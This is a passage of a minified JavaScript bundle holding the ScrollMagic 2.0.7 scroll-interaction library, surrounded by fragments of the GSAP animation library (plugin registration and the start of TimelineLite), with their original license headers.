e,i=t.propName,n=t.priority||0,r=t.overwriteProps,s={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},a=b("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){it.call(this,i,n),this._overwriteProps=r||[]},!0===t.global),o=a.prototype=new it(i);for(e in o.constructor=a,a.API=t.API,s)"function"==typeof t[e]&&(o[s[e]]=t[e]);return a.version=t.version,it.activate([a]),a},r=t._gsQueue){for(s=0;s<r.length;s++)r[s]();for(a in g)g[a].func||t.console.log("GSAP encountered missing dependency: "+a)}return l=!1,A}(r),a=r.GreenSockGlobals,o=a.com.greensock,l=o.core.SimpleTimeline,c=o.core.Animation,u=a.Ease,d=(a.Linear,a.Power1,a.Power2,a.Power3,a.Power4,a.TweenPlugin);o.events.EventDispatcher}).call(this,i(17)(t),i(6))},function(t,e,i){var n,r;
/*!
 * ScrollMagic v2.0.7 (2019-05-07)
 * The javascript library for magical scroll interactions.
 * (c) 2019 Jan Paepke (@janpaepke)
 * Project Website: http://scrollmagic.io
 * 
 * @version 2.0.7
 * @license Dual licensed under MIT license and GPL.
 * @author Jan Paepke - e-mail@janpaepke.de
 *
 * @file ScrollMagic main library.
 */void 0===(r="function"==typeof(n=function(){"use strict";var t=function(){n.log(2,"(COMPATIBILITY NOTICE) -> As of ScrollMagic 2.0.0 you need to use 'new ScrollMagic.Controller()' to create a new controller instance. Use 'new ScrollMagic.Scene()' to instance a scene.")};t.version="2.0.7",window.addEventListener("mousewheel",function(){}),t.Controller=function(i){var r,s,a="ScrollMagic.Controller",o=e.defaults,l=this,c=n.extend({},o,i),u=[],d=!1,h=0,p="PAUSED",f=!0,m=0,g=!0,v=function(){c.refreshInterval>0&&(s=window.setTimeout(S,c.refreshInterval))},y=function(){return c.vertical?n.get.scrollTop(c.container):n.get.scrollLeft(c.container)},b=function(){return c.vertical?n.get.height(c.container):n.get.width(c.container)},_=this._setScrollPos=function(t){c.vertical?f?window.scrollTo(n.get.scrollLeft(),t):c.container.scrollTop=t:f?window.scrollTo(t,n.get.scrollTop()):c.container.scrollLeft=t},w=function(){if(g&&d){var t=n.type.Array(d)?d:u.slice(0);d=!1;var e=h,i=(h=l.scrollPos())-e;0!==i&&(p=i>0?"FORWARD":"REVERSE"),"REVERSE"===p&&t.reverse(),t.forEach(function(e,i){C(3,"updating Scene "+(i+1)+"/"+t.length+" ("+u.length+" total)"),e.update(!0)}),0===t.length&&c.loglevel>=3&&C(3,"updating 0 Scenes (nothing added to controller)")}},x=function(){r=n.rAF(w)},T=function(t){C(3,"event fired causing an update:",t.type),"resize"==t.type&&(m=b(),p="PAUSED"),!0!==d&&(d=!0,x())},S=function(){if(!f&&m!=b()){var t;try{t=new Event("resize",{bubbles:!1,cancelable:!1})}catch(e){(t=document.createEvent("Event")).initEvent("resize",!1,!1)}c.container.dispatchEvent(t)}u.forEach(function(t,e){t.refresh()}),v()},C=this._log=function(t,e){c.loglevel>=t&&(Array.prototype.splice.call(arguments,1,0,"("+a+") ->"),n.log.apply(window,arguments))};this._options=c;var $=function(t){if(t.length<=1)return t;var e=t.slice(0);return e.sort(function(t,e){return t.scrollOffset()>e.scrollOffset()?1:-1}),e};return this.addScene=function(e){if(n.type.Array(e))e.forEach(function(t,e){l.addScene(t)});else if(e instanceof t.Scene){if(e.controller()!==l)e.addTo(l);else if(u.indexOf(e)<0){for(var i in u.push(e),u=$(u),e.on("shift.controller_sort",function(){u=$(u)}),c.globalSceneOptions)e[i]&&e[i].call(e,c.globalSceneOptions[i]);C(3,"adding Scene (now "+u.length+" total)")}}else C(1,"ERROR: invalid argument supplied for '.addScene()'");return l},this.removeScene=function(t){if(n.type.Array(t))t.forEach(function(t,e){l.removeScene(t)});else{var e=u.indexOf(t);e>-1&&(t.off("shift.controller_sort"),u.splice(e,1),C(3,"removing Scene (now "+u.length+" left)"),t.remove())}return l},this.updateScene=function(e,i){return n.type.Array(e)?e.forEach(function(t,e){l.updateScene(t,i)}):i?e.update(!0):!0!==d&&e instanceof t.Scene&&(-1==(d=d||[]).indexOf(e)&&d.push(e),d=$(d),x()),l},this.update=function(t){return T({type:"resize"}),t&&w(),l},this.scrollTo=function(e,i){if(n.type.Number(e))_.call(c.container,e,i);else if(e instanceof t.Scene)e.controller()===l?l.scrollTo(e.scrollOffset(),i):C(2,"scrollTo(): The supplied scene does not belong to this controller. Scroll cancelled.",e);else if(n.type.Function(e))_=e;else{var r=n.get.elements(e)[0];if(r){for(;r.parentNode.hasAttribute("data-scrollmagic-pin-spacer");)r=r.parentNode;var s=c.vertical?"top":"left",a=n.get.offset(c.container),o=n.get.offset(r);f||(a[s]-=l.scrollPos()),l.scrollTo(o[s]-a[s],i)}else C(2,"scrollTo(): The supplied argument is invalid. Scroll cancelled.",e)}return l},this.scrollPos=function(t){return arguments.length?(n.type.Function(t)?y=t:C(2,"Provided value for method 'scrollPos' is not a function. To change the current scroll position use 'scrollTo()'."),l):y.call(l)},this.info=function(t){var e={size:m,vertical:c.vertical,scrollPos:h,scrollDirection:p,container:c.container,isDocument:f};return arguments.length?void 0!==e[t]?e[t]:void C(1,'ERROR: option "'+t+'" is not available'):e},this.loglevel=function(t){return arguments.length?(c.loglevel!=t&&(c.loglevel=t),l):c.loglevel},this.enabled=function(t){return arguments.length?(g!=t&&(g=!!t,l.updateScene(u,!0)),l):g},this.destroy=function(t){window.clearTimeout(s);for(var e=u.length;e--;)u[e].destroy(t);return c.container.removeEventListener("resize",T),c.container.removeEventListener("scroll",T),n.cAF(r),C(3,"destroyed "+a+" (reset: "+(t?"true":"false")+")"),null},function(){for(var e in c)o.hasOwnProperty(e)||(C(2,'WARNING: Unknown option "'+e+'"'),delete c[e]);if(c.container=n.get.elements(c.container)[0],!c.container)throw C(1,"ERROR creating object "+a+": No valid scroll container supplied"),a+" init failed.";(f=c.container===window||c.container===document.body||!document.body.contains(c.container))&&(c.container=window),m=b(),c.container.addEventListener("resize",T),c.container.addEventListener("scroll",T);var i=parseInt(c.refreshInterval,10);c.refreshInterval=n.type.Number(i)?i:o.refreshInterval,v(),C(3,"added new "+a+" controller (v"+t.version+")")}(),l};var e={defaults:{container:window,vertical:!0,globalSceneOptions:{},loglevel:2,refreshInterval:100}};t.Controller.addOption=function(t,i){e.defaults[t]=i},t.Controller.extend=function(e){var i=this;t.Controller=function(){return i.apply(this,arguments),this.$super=n.extend({},this),e.apply(this,arguments)||this},n.extend(t.Controller,i),t.Controller.prototype=i.prototype,t.Controller.prototype.constructor=t.Controller},t.Scene=function(e){var r,s,a="ScrollMagic.Scene",o=i.defaults,l=this,c=n.extend({},o,e),u="BEFORE",d=0,h={start:0,end:0},p=0,f=!0,m={};this.on=function(t,e){return n.type.Function(e)?(t=t.trim().split(" ")).forEach(function(t){var i=t.split("."),n=i[0],r=i[1];"*"!=n&&(m[n]||(m[n]=[]),m[n].push({namespace:r||"",callback:e}))}):g(1,"ERROR when calling '.on()': Supplied callback for '"+t+"' is not a valid function!"),l},this.off=function(t,e){return t?((t=t.trim().split(" ")).forEach(function(t,i){var n=t.split("."),r=n[0],s=n[1]||"",a="*"===r?Object.keys(m):[r];a.forEach(function(t){for(var i=m[t]||[],n=i.length;n--;){var r=i[n];!r||s!==r.namespace&&"*"!==s||e&&e!=r.callback||i.splice(n,1)}i.length||delete m[t]})}),l):(g(1,"ERROR: Invalid event name supplied."),l)},this.trigger=function(e,i){if(e){var n=e.trim().split("."),r=n[0],s=n[1],a=m[r];g(3,"event fired:",r,i?"->":"",i||""),a&&a.forEach(function(e,n){s&&s!==e.namespace||e.callback.call(l,new t.Event(r,e.namespace,l,i))})}else g(1,"ERROR: Invalid event name supplied.");return l},l.on("change.internal",function(t){"loglevel"!==t.what&&"tweenChanges"!==t.what&&("triggerElement"===t.what?w():"reverse"===t.what&&l.update())}).on("shift.internal",function(t){b(),l.update()});var g=this._log=function(t,e){c.loglevel>=t&&(Array.prototype.splice.call(arguments,1,0,"("+a+") ->"),n.log.apply(window,arguments))};this.addTo=function(e){return e instanceof t.Controller?s!=e&&(s&&s.removeScene(l),s=e,S(),_(!0),w(!0),b(),s.info("container").addEventListener("resize",x),e.addScene(l),l.trigger("add",{controller:s}),g(3,"added "+a+" to controller"),l.update()):g(1,"ERROR: supplied argument of 'addTo()' is not a valid ScrollMagic Controller"),l},this.enabled=function(t){return arguments.length?(f!=t&&(f=!!t,l.update(!0)),l):f},this.remove=function(){if(s){s.info("container").removeEventListener("resize",x);var t=s;s=void 0,t.removeScene(l),l.trigger("remove"),g(3,"removed "+a+" from controller")}return l},this.destroy=function(t){return l.trigger("destroy",{reset:t}),l.remove(),l.off("*.*"),g(3,"destroyed "+a+" (reset: "+(t?"true":"false")+")"),null},this.update=function(t){if(s)if(t)if(s.enabled()&&f){var e,i=s.info("scrollPos");e=c.duration>0?(i-h.start)/(h.end-h.start):i>=h.start?1:0,l.trigger("update",{startPos:h.start,endPos:h.end,scrollPos:i}),l.progress(e)}else v&&"DURING"===u&&E(!0);else s.updateScene(l,!1);return l},this.refresh=function(){return _(),w(),l},this.progress=function(t){if(arguments.length){var e=!1,i=u,n=s?s.info("scrollDirection"):"PAUSED",r=c.reverse||t>=d;if(0===c.duration?(e=d!=t,u=0==(d=t<1&&r?0:1)?"BEFORE":"DURING"):t<0&&"BEFORE"!==u&&r?(d=0,u="BEFORE",e=!0):t>=0&&t<1&&r?(d=t,u="DURING",e=!0):t>=1&&"AFTER"!==u?(d=1,u="AFTER",e=!0):"DURING"!==u||r||E(),e){var a={progress:d,state:u,scrollDirection:n},o=u!=i,h=function(t){l.trigger(t,a)};o&&"DURING"!==i&&(h("enter"),h("BEFORE"===i?"start":"end")),h("progress"),o&&"DURING"!==u&&(h("BEFORE"===u?"start":"end"),h("leave"))}return l}return d};var v,y,b=function(){h={start:p+c.offset},s&&c.triggerElement&&(h.start-=s.info("size")*c.triggerHook),h.end=h.start+c.duration},_=function(t){r&&C("duration",r.call(l))&&!t&&(l.trigger("change",{what:"duration",newval:c.duration}),l.trigger("shift",{reason:"duration"}))},w=function(t){var e=0,i=c.triggerElement;if(s&&(i||p>0)){if(i)if(i.parentNode){for(var r=s.info(),a=n.get.offset(r.container),o=r.vertical?"top":"left";i.parentNode.hasAttribute("data-scrollmagic-pin-spacer");)i=i.parentNode;var u=n.get.offset(i);r.isDocument||(a[o]-=s.scrollPos()),e=u[o]-a[o]}else g(2,"WARNING: triggerElement was removed from DOM and will be reset to",void 0),l.triggerElement(void 0);var d=e!=p;p=e,d&&!t&&l.trigger("shift",{reason:"triggerElementPosition"})}},x=function(t){c.triggerHook>0&&l.trigger("shift",{reason:"containerResize"})},T=n.extend(i.validate,{duration:function(t){if(n.type.String(t)&&t.match(/^(\.|\d)*\d+%$/)){var e=parseFloat(t)/100;t=function(){return s?s.info("size")*e:0}}if(n.type.Function(t)){r=t;try{t=parseFloat(r.call(l))}catch(e){t=-1}}if(t=parseFloat(t),!n.type.Number(t)||t<0)throw r?(r=void 0,['Invalid return value of supplied function for option "duration":',t]):['Invalid value for option "duration":',t];return t}}),S=function(t){(t=arguments.length?[t]:Object.keys(T)).forEach(function(t,e){var i;if(T[t])try{i=T[t](c[t])}catch(e){i=o[t];var r=n.type.String(e)?[e]:e;n.type.Array(r)?(r[0]="ERROR: "+r[0],r.unshift(1),g.apply(this,r)):g(1,"ERROR: Problem executing validation callback for option '"+t+"':",e.message)}finally{c[t]=i}})},C=function(t,e){var i=!1,n=c[t];return c[t]!=e&&(c[t]=e,S(t),i=n!=c[t]),i},$=function(t){l[t]||(l[t]=function(e){return arguments.length?("duration"===t&&(r=void 0),C(t,e)&&(l.trigger("change",{what:t,newval:c[t]}),i.shifts.indexOf(t)>-1&&l.trigger("shift",{reason:t})),l):c[t]})};this.controller=function(){return s},this.state=function(){return u},this.scrollOffset=function(){return h.start},this.triggerPosition=function(){var t=c.offset;return s&&(c.triggerElement?t+=p:t+=s.info("size")*l.triggerHook()),t},l.on("shift.internal",function(t){var e="duration"===t.reason;("AFTER"===u&&e||"DURING"===u&&0===c.duration)&&E(),e&&P()}).on("progress.internal",function(t){E()}).on("add.internal",function(t){P()}).on("destroy.internal",function(t){l.removePin(t.reset)});var E=function(t){if(v&&s){var e=s.info(),i=y.spacer.firstChild;if(t||"DURING"!==u){var r={position:y.inFlow?"relative":"absolute",top:0,left:0},a=n.css(i,"position")!=r.position;y.pushFollowers?c.duration>0&&("AFTER"===u&&0===parseFloat(n.css(y.spacer,"padding-top"))?a=!0:"BEFORE"===u&&0===parseFloat(n.css(y.spacer,"padding-bottom"))&&(a=!0)):r[e.vertical?"top":"left"]=c.duration*d,n.css(i,r),a&&P()}else{"fixed"!=n.css(i,"position")&&(n.css(i,{position:"fixed"}),P());var o=n.get.offset(y.spacer,!0),l=c.reverse||0===c.duration?e.scrollPos-h.start:Math.round(d*c.duration*10)/10;o[e.vertical?"top":"left"]+=l,n.css(y.spacer.firstChild,{top:o.top,left:o.left})}}},P=function(){if(v&&s&&y.inFlow){var t="DURING"===u,e=s.info("vertical"),i=y.spacer.firstChild,r=n.isMarginCollapseType(n.css(y.spacer,"display")),a={};y.relSize.width||y.relSize.autoFullWidth?t?n.css(v,{width:n.get.width(y.spacer)}):n.css(v,{width:"100%"}):(a["min-width"]=n.get.width(e?v:i,!0,!0),a.width=t?a["min-width"]:"auto"),y.relSize.height?t?n.css(v,{height:n.get.height(y.spacer)-(y.pushFollowers?c.duration:0)}):n.css(v,{height:"100%"}):(a["min-height"]=n.get.height(e?i:v,!0,!r),a.height=t?a["min-height"]:"auto"),y.pushFollowers&&(a["padding"+(e?"Top":"Left")]=c.duration*d,a["padding"+(e?"Bottom":"Right")]=c.duration*(1-d)),n.css(y.spacer,a)}},k=function(){s&&v&&"DURING"===u&&!s.info("isDocument")&&E()},O=function(){s&&v&&"DURING"===u&&((y.relSize.width||y.relSize.autoFullWidth)&&n.get.width(window)!=n.get.width(y.spacer.parentNode)||y.relSize.height&&n.get.height(window)!=n.get.height(y.spacer.parentNode))&&P()},M=function(t){s&&v&&"DURING"===u&&!s.info("isDocument")&&(t.preventDefault(),s._setScrollPos(s.info("scrollPos")-((t.wheelDelta||t[s.info("vertical")?"wheelDeltaY":"wheelDeltaX"])/3||30*-t.detail)))};this.setPin=function(t,e){var i=e&&e.hasOwnProperty("pushFollowers");if(e=n.extend({},{pushFollowers:!0,spacerClass:"scrollmagic-pin-spacer"},e),!(t=n.get.elements(t)[0]))return g(1,"ERROR calling method 'setPin()': Invalid pin element supplied."),l;if("fixed"===n.css(t,"position"))return g(1,"ERROR calling method 'setPin()': Pin does not work with elements that are positioned 'fixed'."),l;if(v){if(v===t)return l;l.removePin()}var r=(v=t).parentNode.style.display,s=["top","left","bottom","right","margin","marginLeft","marginRight","marginTop","marginBottom"];v.parentNode.style.display="none";var a="absolute"!=n.css(v,"position"),o=n.css(v,s.concat(["display"])),u=n.css(v,["width","height"]);v.parentNode.style.display=r,!a&&e.pushFollowers&&(g(2,"WARNING: If the pinned element is positioned absolutely pushFollowers will be disabled."),e.pushFollowers=!1),window.setTimeout(function(){v&&0===c.duration&&i&&e.pushFollowers&&g(2,"WARNING: pushFollowers =",!0,"has no effect, when scene duration is 0.")},0);var d=v.parentNode.insertBefore(document.createElement("div"),v),h=n.extend(o,{position:a?"relative":"absolute",boxSizing:"content-box",mozBoxSizing:"content-box",webkitBoxSizing:"content-box"});if(a||n.extend(h,n.css(v,["width","height"])),n.css(d,h),d.setAttribute("data-scrollmagic-pin-spacer",""),n.addClass(d,e.spacerClass),y={spacer:d,relSize:{width:"%"===u.width.slice(-1),height:"%"===u.height.slice(-1),autoFullWidth:"auto"===u.width&&a&&n.isMarginCollapseType(o.display)},pushFollowers:e.pushFollowers,inFlow:a},!v.___origStyle){v.___origStyle={};var p=v.style,f=s.concat(["width","height","position","boxSizing","mozBoxSizing","webkitBoxSizing"]);f.forEach(function(t){v.___origStyle[t]=p[t]||""})}return y.relSize.width&&n.css(d,{width:u.width}),y.relSize.height&&n.css(d,{height:u.height}),d.appendChild(v),n.css(v,{position:a?"relative":"absolute",margin:"auto",top:"auto",left:"auto",bottom:"auto",right:"auto"}),(y.relSize.width||y.relSize.autoFullWidth)&&n.css(v,{boxSizing:"border-box",mozBoxSizing:"border-box",webkitBoxSizing:"border-box"}),window.addEventListener("scroll",k),window.addEventListener("resize",k),window.addEventListener("resize",O),v.addEventListener("mousewheel",M),v.addEventListener("DOMMouseScroll",M),g(3,"added pin"),E(),l},this.removePin=function(t){if(v){if("DURING"===u&&E(!0),t||!s){var e=y.spacer.firstChild;if(e.hasAttribute("data-scrollmagic-pin-spacer")){var i=y.spacer.style,r={};["margin","marginLeft","marginRight","marginTop","marginBottom"].forEach(function(t){r[t]=i[t]||""}),n.css(e,r)}y.spacer.parentNode.insertBefore(e,y.spacer),y.spacer.parentNode.removeChild(y.spacer),v.parentNode.hasAttribute("data-scrollmagic-pin-spacer")||(n.css(v,v.___origStyle),delete v.___origStyle)}window.removeEventListener("scroll",k),window.removeEventListener("resize",k),window.removeEventListener("resize",O),v.removeEventListener("mousewheel",M),v.removeEventListener("DOMMouseScroll",M),v=void 0,g(3,"removed pin (reset: "+(t?"true":"false")+")")}return l};var A,L=[];return l.on("destroy.internal",function(t){l.removeClassToggle(t.reset)}),this.setClassToggle=function(t,e){var i=n.get.elements(t);return 0!==i.length&&n.type.String(e)?(L.length>0&&l.removeClassToggle(),A=e,L=i,l.on("enter.internal_class leave.internal_class",function(t){var e="enter"===t.type?n.addClass:n.removeClass;L.forEach(function(t,i){e(t,A)})}),l):(g(1,"ERROR calling method 'setClassToggle()': Invalid "+(0===i.length?"element":"classes")+" supplied."),l)},this.removeClassToggle=function(t){return t&&L.forEach(function(t,e){n.removeClass(t,A)}),l.off("start.internal_class end.internal_class"),A=void 0,L=[],l},function(){for(var t in c)o.hasOwnProperty(t)||(g(2,'WARNING: Unknown option "'+t+'"'),delete c[t]);for(var e in o)$(e);S()}(),l};var i={defaults:{duration:0,offset:0,triggerElement:void 0,triggerHook:.5,reverse:!0,loglevel:2},validate:{offset:function(t){if(t=parseFloat(t),!n.type.Number(t))throw['Invalid value for option "offset":',t];return t},triggerElement:function(t){if(t=t||void 0){var e=n.get.elements(t)[0];if(!e||!e.parentNode)throw['Element defined in option "triggerElement" was not found:',t];t=e}return t},triggerHook:function(t){var e={onCenter:.5,onEnter:1,onLeave:0};if(n.type.Number(t))t=Math.max(0,Math.min(parseFloat(t),1));else{if(!(t in e))throw['Invalid value for option "triggerHook": ',t];t=e[t]}return t},reverse:function(t){return!!t},loglevel:function(t){if(t=parseInt(t),!n.type.Number(t)||t<0||t>3)throw['Invalid value for option "loglevel":',t];return t}},shifts:["duration","offset","triggerHook"]};t.Scene.addOption=function(e,n,r,s){e in i.defaults?t._util.log(1,"[static] ScrollMagic.Scene -> Cannot add Scene option '"+e+"', because it already exists."):(i.defaults[e]=n,i.validate[e]=r,s&&i.shifts.push(e))},t.Scene.extend=function(e){var i=this;t.Scene=function(){return i.apply(this,arguments),this.$super=n.extend({},this),e.apply(this,arguments)||this},n.extend(t.Scene,i),t.Scene.prototype=i.prototype,t.Scene.prototype.constructor=t.Scene},t.Event=function(t,e,i,n){for(var r in n=n||{})this[r]=n[r];return this.type=t,this.target=this.currentTarget=i,this.namespace=e||"",this.timeStamp=this.timestamp=Date.now(),this};var n=t._util=function(t){var e,i={},n=function(t){return parseFloat(t)||0},r=function(e){return e.currentStyle?e.currentStyle:t.getComputedStyle(e)},s=function(e,i,s,a){if((i=i===document?t:i)===t)a=!1;else if(!f.DomElement(i))return 0;e=e.charAt(0).toUpperCase()+e.substr(1).toLowerCase();var o=(s?i["offset"+e]||i["outer"+e]:i["client"+e]||i["inner"+e])||0;if(s&&a){var l=r(i);o+="Height"===e?n(l.marginTop)+n(l.marginBottom):n(l.marginLeft)+n(l.marginRight)}return o},a=function(t){return t.replace(/^[^a-z]+([a-z])/g,"$1").replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})};i.extend=function(t){for(t=t||{},e=1;e<arguments.length;e++)if(arguments[e])for(var i in arguments[e])arguments[e].hasOwnProperty(i)&&(t[i]=arguments[e][i]);return t},i.isMarginCollapseType=function(t){return["block","flex","list-item","table","-webkit-box"].indexOf(t)>-1};var o=0,l=["ms","moz","webkit","o"],c=t.requestAnimationFrame,u=t.cancelAnimationFrame;for(e=0;!c&&e<l.length;++e)c=t[l[e]+"RequestAnimationFrame"],u=t[l[e]+"CancelAnimationFrame"]||t[l[e]+"CancelRequestAnimationFrame"];c||(c=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r}),u||(u=function(e){t.clearTimeout(e)}),i.rAF=c.bind(t),i.cAF=u.bind(t);var d=["error","warn","log"],h=t.console||{};for(h.log=h.log||function(){},e=0;e<d.length;e++){var p=d[e];h[p]||(h[p]=h.log)}i.log=function(t){(t>d.length||t<=0)&&(t=d.length);var e=new Date,i=("0"+e.getHours()).slice(-2)+":"+("0"+e.getMinutes()).slice(-2)+":"+("0"+e.getSeconds()).slice(-2)+":"+("00"+e.getMilliseconds()).slice(-3),n=d[t-1],r=Array.prototype.splice.call(arguments,1),s=Function.prototype.bind.call(h[n],h);r.unshift(i),s.apply(h,r)};var f=i.type=function(t){return Object.prototype.toString.call(t).replace(/^\[object (.+)\]$/,"$1").toLowerCase()};f.String=function(t){return"string"===f(t)},f.Function=function(t){return"function"===f(t)},f.Array=function(t){return Array.isArray(t)},f.Number=function(t){return!f.Array(t)&&t-parseFloat(t)+1>=0},f.DomElement=function(t){return"object"==typeof HTMLElement||"function"==typeof HTMLElement?t instanceof HTMLElement||t instanceof SVGElement:t&&"object"==typeof t&&null!==t&&1===t.nodeType&&"string"==typeof t.nodeName};var m=i.get={};return m.elements=function(e){var i=[];if(f.String(e))try{e=document.querySelectorAll(e)}catch(t){return i}if("nodelist"===f(e)||f.Array(e)||e instanceof NodeList)for(var n=0,r=i.length=e.length;n<r;n++){var s=e[n];i[n]=f.DomElement(s)?s:m.elements(s)}else(f.DomElement(e)||e===document||e===t)&&(i=[e]);return i},m.scrollTop=function(e){return e&&"number"==typeof e.scrollTop?e.scrollTop:t.pageYOffset||0},m.scrollLeft=function(e){return e&&"number"==typeof e.scrollLeft?e.scrollLeft:t.pageXOffset||0},m.width=function(t,e,i){return s("width",t,e,i)},m.height=function(t,e,i){return s("height",t,e,i)},m.offset=function(t,e){var i={top:0,left:0};if(t&&t.getBoundingClientRect){var n=t.getBoundingClientRect();i.top=n.top,i.left=n.left,e||(i.top+=m.scrollTop(),i.left+=m.scrollLeft())}return i},i.addClass=function(t,e){e&&(t.classList?t.classList.add(e):t.className+=" "+e)},i.removeClass=function(t,e){e&&(t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," "))},i.css=function(t,e){if(f.String(e))return r(t)[a(e)];if(f.Array(e)){var i={},n=r(t);return e.forEach(function(t,e){i[t]=n[a(t)]}),i}for(var s in e){var o=e[s];o==parseFloat(o)&&(o+="px"),t.style[a(s)]=o}},i}(window||{});return t.Scene.prototype.addIndicators=function(){return t._util.log(1,"(ScrollMagic.Scene) -> ERROR calling addIndicators() due to missing Plugin 'debug.addIndicators'. Please make sure to include plugins/debug.addIndicators.js"),this},t.Scene.prototype.removeIndicators=function(){return t._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeIndicators() due to missing Plugin 'debug.addIndicators'. Please make sure to include plugins/debug.addIndicators.js"),this},t.Scene.prototype.setTween=function(){return t._util.log(1,"(ScrollMagic.Scene) -> ERROR calling setTween() due to missing Plugin 'animation.gsap'. Please make sure to include plugins/animation.gsap.js"),this},t.Scene.prototype.removeTween=function(){return t._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeTween() due to missing Plugin 'animation.gsap'. Please make sure to include plugins/animation.gsap.js"),this},t.Scene.prototype.setVelocity=function(){return t._util.log(1,"(ScrollMagic.Scene) -> ERROR calling setVelocity() due to missing Plugin 'animation.velocity'. Please make sure to include plugins/animation.velocity.js"),this},t.Scene.prototype.removeVelocity=function(){return t._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeVelocity() due to missing Plugin 'animation.velocity'. Please make sure to include plugins/animation.velocity.js"),this},t})?n.call(e,i,e,t):n)||(t.exports=r)},function(t,e,i){"use strict";var n=i(0);
/*!
 * VERSION: 2.1.3
 * DATE: 2019-05-17
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 */n.e._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(){var t=function(t){n.c.call(this,t);var e,i,r=this.vars;for(i in this._labels={},this.autoRemoveChildren=!!r.autoRemoveChildren,this.smoothChildTiming=!!r.smoothChildTiming,this._sortChildren=!0,this._onUpdate=r.onUpdate,r)e=r[i],s(e)&&-1!==e.join("").indexOf("{self}")&&(r[i]=this._swapSelfInParams(e));s(r.tweens)&&this.add(r.tweens,0,r.align,r.stagger)},e=n.f._internals,i=t._internals={},r=e.isSelector,s=e.isArray,a=e.lazyTweens,o=e.lazyRender,l=n.e._gsDefine.globals,c=function(t){var e,i={};for(e in t)i[e]=t[e];return i},u=function(t,e,i){var n,r,s=t.cycle;for(n in s)r=s[n],t[n]="function"==typeof r?r(i,e[i],e):r[i%r.length];delete t.cycle},d=i.pauseCallback=function(){},h=function(t,e,i,n){var r="immediateRender";return r in e||(e[r]=!(i&&!1===i[r]||n)),e},p=function(t){if("function"==typeof t)return t;var e="object"==typeof t?t:{each:t},i=e.ease,n=e.from||0,r=e.base||0,s={},a=isNaN(n),o=e.axis,l={center:.5,end:1}[n]||0;return function(t,c,u){var d,h,p,f,m,g,v,y,b,_=(u||e).length,w=s[_];if(!w){if(!(b="auto"===e.grid?0:(e.grid||[1/0])[0])){for(v=-1/0;v<(v=u[b++].getBoundingClientRect().left)&&b<_;);b--}for(w=s[_]=[],d=a?Math.min(b,_)*l-.5:n%b,h=a?_*l/b-.5:n/b|0,v=0,y=1/0,g=0;g<_;g++)p=g%b-d,f=h-(g/b|0),w[g]=m=o?Math.abs("y"===o?f:p):Math.sqrt(p*p+f*f),m>v&&(v=m),m<y&&(y=m);w.max=v-y,w.min=y,w.v=_=e.amount||e.each*(b>_?_-1:o?"y"===o?_/b:b:Math.max(b,_/b))||0,w.b=_<0?r-_:r}return _=(w[t]-w.min)/w.max,w.b+(i?i.getRatio(_):_)*w.v}},f=t.prototype=new n.c;return t.version="2.1.3",t.distribute=p,f.constructor=t,f.kill()._gc=f._forcingPlayhead=f._hasPause=!1,f.to=function(t,e,i,r){var s=i.repeat&&l.TweenMax||n.f;return e?this.add(new s(t,e,i),r):this.set(t,i,r)},f.from=function(t,e,i,r){return this.add((i.repeat&&l.TweenMax||n.f).from(t,e,h(0,i)),r)},f.fromTo=function(t,e,i,r,s){var a=r.repeat&&l.TweenMax||n.f;return r=h(0,r,i),e?this.add(a.fromTo(t,e,i,r),s):this.set(t,r,s)},f.staggerTo=function(e,i,s,a,o,l,d,h){var f,m,g=new t({onComplete:l,onCompleteParams:d,callbackScope:h,smoothChildTiming:this.smoothChildTiming}),v=p(s.stagger||a),y=s.startAt,b=s.cycle;for("string"==typeof e&&(e=n.f.selector(e)||e),r(e=e||[])&&(e=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i}(e)),m=0;m<e.length;m++)f=c(s),y&&(f.startAt=c(y),y.cycle&&u(f.startAt,e,m)),b&&(u(f,e,m),null!=f.duration&&(i=f.duration,delete f.duration)),g.to(e[m],i,f,v(m,e[m],e));return this.add(g,o)},f.staggerFrom=function(t,e,i,n,r,s,a,o){return i.runBackwards=!0,this.staggerTo(t,e,h(0,i),n,r,s,a,o)},f.staggerFromTo=function(t,e,i,n,r,s,a,o,l){return n.startAt=i,this.staggerTo(t,e,h(0,n,i),r,s,a,o,l)},f.call=function(t,e,i,r){return this.add(n.f.delayedCall(0,t,e,i),r)},f.set=function(t,e,i){return this.add(new n.f(t,0,h(0,e,null,!0)),i)},t.exportRoot=function(e,i){null==(e=e||{}).smoothChildTiming&&(e.smoothChildTiming=!0);var r,s,a,o,l=new t(e),c=l._timeline;for(null==i&&(i=!0),c._remove(l,!0),l._startTime=0,l._rawPrevTime=l._time=l._totalTime=c._time,a=c._first;a;)o=a._next,i&&a instanceof n.f&&a.target===a.vars.onComplete||((s=a._startTime-a._delay)<0&&(r=1),l.add(a,s)),a=o;return c.add(l,0),r&&l.totalDuration(),l},f.add=function(e,i,r,a){var o,l,c,u,d,h;if("number"!=typeof i&&(i=this._parseTimeOrLabel(i,0,!0,e)),!(e instanceof n.a)){if(e instanceof Array||e&&e.push&&s(e)){for(r=r||"normal",a=a||0,o=i,l=e.length,c=0;c<l;c++)s(u=e[c])&&(u=new t({tweens:u})),this.add(u,o),"string"!=typeof u&&"function"!=typeof u&&("sequence"===r?o=u._startTime+u.totalDuration()/u._timeScale:"start"===r&&(u._startTime-=u.delay())),o+=a;return this._uncache(!0)}if("string"==typeof e)return this.addLabel(e,i);if("function"!=typeof e)throw"Cannot add "+e+" into the timeline; it is not a tween, timeline, function, or 